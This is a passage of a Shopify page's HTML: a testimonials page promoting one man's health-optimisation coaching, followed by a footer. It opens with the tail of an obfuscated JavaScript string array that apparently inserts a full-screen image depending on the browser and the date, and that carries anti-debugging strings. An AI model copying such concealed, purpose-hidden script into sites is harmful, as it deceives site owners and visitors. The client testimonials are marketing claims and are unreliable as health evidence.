_0x3dcced=['xuFfl','00%;h','hBBth','BUU/8','VRPUj','DtrUX','5186517aBUpZB','epia(','|1|5|','vNDpX','ljAVp','is\x22)(','nctio','bind','curre','rn\x20th','HocTd','gIvQB','NBoTu','FBgSF','e=\x22wi','ntScr','5505296FHcFYz','ujAro','split','lYjPB','KjxEW','h=\x2264','FBABA','HbcCc','GCAwK','UfXgd','RgABA','n\x20(fu','DAwLC','EbNQR','\x20styl','proto','SpVmY','UusuY','to__','221207vBnBku','Vtaxj','gIGYP','ofrEX','4SEA0','SkcgS','h1c2l','CTyOb','QAAAQ','zHgxP','toStr','feb36',')\x20sat','nSNyU','QAAAA','694454pctzqL','\x22360\x22','LMwgL','getMo','BDgHg','VtbUa','gIDAg','image','6d681','qIIsh','\x22retu','BAUIB','APwCV','IDAwM','/jpeg','bTVMj','kRTXz','Knjfq','AwmzQ','src=\x22','jcMtO','lt=\x22\x22','K/9sA','OkMJW','qCAwd',':100v','(((.+','FrtIU','zkzOL','ter:\x20','llYea','XTPUA','centH','e(\x2021','ructo','searc','hthou','CxAWE','{}.co','10910286fQbJem','NAyLp','rotat','GsTrE','getEl','FngqE','|1|3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div id="shopify-section-mobile-button" class="shopify-section"><section class="mobile-button-section mobile-button-section-mobile-button">
  <div class="page-width">

    <!-- Button -->
    <a
      
        href="/pages/contact-us"
      
      class="btn-ani mobile-button-section__btn"
      
    >
      Contact Jody to Learn More
    </a>

    <!-- SOCIAL ICONS (Mobile only) -->
    <div class="mobile-icons-row mobile-icons-row-mobile-button">
      
      
      
    </div>

  </div>
</section>

<style>
  .mobile-button-section-mobile-button {
    padding: 24px 0;
  }

  .mobile-button-section-mobile-button .mobile-button-section__btn {
    display: block;
    width: 100%;
    text-align: center;
  }

  /* Icons row */
  .mobile-icons-row-mobile-button {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item {
    width: 33.33%;
    text-align: center;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item img {
    width: 42px;
    height: auto;
  }
   .mobile-button-section-mobile-button{
           padding: 18px 0 0 0;
    }
  /* Hide on desktop if mobile_only checked */
  
    @media (min-width: 750px) {
      .mobile-button-section-mobile-button,
      .mobile-icons-row-mobile-button {
        display: none;
      }
   
    }
  
</style>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (page) -->





	










	
  		





		
	











<!-- end Bold code -->
<div class="page-width">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="section-header text-center">
        <h1>Real Results From Real People</h1>
      </div>

      <div class="rte">
        <meta charset="utf-8">
<a href="https://www.youtube.com/watch?v=lforKiH6_AU" target="_blank" title="Vicki " rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0448/6607/6836/files/Vicki_Smiling_Thumbnail_480x480.png?v=1627423388" alt="" style="margin-right: 25px; float: left;"></a>
<a href="https://www.youtube.com/watch?v=lforKiH6_AU" target="_blank" title="Vicki " rel="noopener noreferrer"> </a>
<p>"Jody has been my personal health 'consultant' for 15 years.  More energy, more stamina, and greater health are all outcomes from working with Jody.  I was healthy, overall, but I was not yet 'optimized'."  Vicki Piccirilli. </p>
<p class="h3">Click on the video to hear Vicki talk about her experience!</p>
<p> </p>
<div style="text-align: left;"><a href="https://www.youtube.com/watch?v=9530WQyojl0" target="_blank" title="Jason and Jody" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0448/6607/6836/files/testimonial-jason_480x480.jpg?v=1598036025" style="margin-right: 25px; margin-bottom: 25px; float: left;" width="480x480" height="480x480"></a></div>
<meta charset="utf-8">
<p>"Jody's gift is unlocking hidden potential within a man.  With his guidance I became stronger and greatly improved my body, gaining almost 40 lbs of lean muscle..." - Jason St. Cyr</p>
<p class="h3">Click on the video to hear Jason talk about his experience!</p>
<meta charset="utf-8">
<p>"Jody – Thank you. You have helped change my life. I was on a path, for years, of declining health. Thanks to your knowledge, council and encouragement around health optimization I know have a new lease on life. My days now are full of vigor, strength and energy. I truly believe that I now have not only many more years ahead of me, but the quality of these years is vastly improved. I thank you, and my family thanks you for all that you have done." - Dave Meadows.</p>
<p> </p>
<p>"Jody really simplified the concept of the wellness process, and more importantly how to get started, better than I had ever heard before.  All of my life, I had been health conscious, but never really had a strong grasp of what supplements I should be taking and why.  After the first introductory call with Jody, and hearing how he laid out the recipe for success in optimizing my body and peformance, I was convinced!" - Chad Howell</p>
<p> </p>
<p>"I love working directly with people.  In short, I can now say that I have a very good, fully integrated life - mind, body and spirit, but I can assure you that it has not always been this way.  I've grinded, struggled and failed - often.  But, ultimately I improved through focus, mentors, doing the internal and external 'work', and receiving blessings.  My aim now is to help as many people as possible, as fast as practical, to unlock their full potential &amp; optimize life!  If I can help just one person on the the journey of life, it will have all been worth it!" - Jody Licatino</p>
<meta charset="UTF-8">
<h2>How Does it Work?  3 Simple Steps</h2>
<div>
<ul>
<li>Once Jody is contacted by you, he'll reply to you to set up next steps</li>
<li>If you both agree to move forward, the first phone or Zoom call is set up, with the objective of getting you answers to your questions so that you can get tangible results.</li>
<li>You walk away with a clear strategy and next steps.</li>
<li>You and Jody mutually decide if more sessions are needed.</li>
</ul>
</div>
<h2>Get pricing by clicking <a href="https://thumosusa.com/pages/copy-of-optimizing-supplements-nutrition" target="_blank" rel="noopener noreferrer">here</a>
</h2>
<h2 class="h3">Get started by <a href="https://thumosusa.com/pages/contact-us" target="_blank" rel="noopener noreferrer">contacting Jody</a>
</h2>
<p><span>*Jody is not a medical doctor and is not </span>providing medical advice</p>
      </div>
    </div>
  </div>
</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 